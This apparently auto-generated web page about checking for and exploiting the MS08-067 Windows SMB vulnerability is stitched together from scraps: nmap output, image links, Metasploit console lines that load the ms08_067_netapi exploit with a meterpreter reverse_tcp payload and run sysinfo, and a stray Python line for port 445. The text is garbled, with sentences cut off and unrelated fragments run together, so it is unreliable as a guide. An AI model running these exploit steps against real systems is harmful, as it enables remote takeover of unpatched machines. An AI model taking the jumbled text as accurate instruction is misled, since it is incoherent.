Lessons I Learned From Tips About How To Check For Ms 08-067
00:0c:29:6d:fd:81 (vmware) host script results:



How to check for ms 08-067. As everyone is talking about this, i thought i will also mention it here briefly. Intrusive, exploit, dos, vuln download: Msf exploit(windows/smb/ms08_067_netapi) > exploit after successful exploitation, we can type in sysinfo command to check system information.

Now we can use our meterpreter shell. On windowsvulnerable01, obtain the ip address. Microsoft released an out of band patch for this vulnerability.

Msf6 > use exploit/windows/smb/ms08_067_netapi [*] no payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms08_067_netapi) > show info. Def __init__ (self, target, port = 445):